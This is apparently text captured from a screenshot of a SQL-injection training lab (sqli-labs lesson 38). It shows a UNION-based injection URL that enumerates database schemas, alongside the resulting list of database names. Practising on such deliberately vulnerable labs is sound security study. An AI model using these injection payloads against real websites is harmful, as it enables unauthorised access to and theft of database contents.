 Less-38 **stacked Query**
http://192.168.2.220:8080/Less-38/?id=-1' union select 1,group_concat(schema_name),2 from information_schema.schemata --+
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.2.220:8080/Less-38/?id=-1' union select 1,group_concat(schema_name),2 from information_schema.schemata --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Username is :
information_schema,bluecms,challenges,duidietest,dvwa,easycms,metinfo,mysql,performance_schema,phpmyadmin,security,test1,test2
Your Password is : 2
SQLI DUMB SERIES-38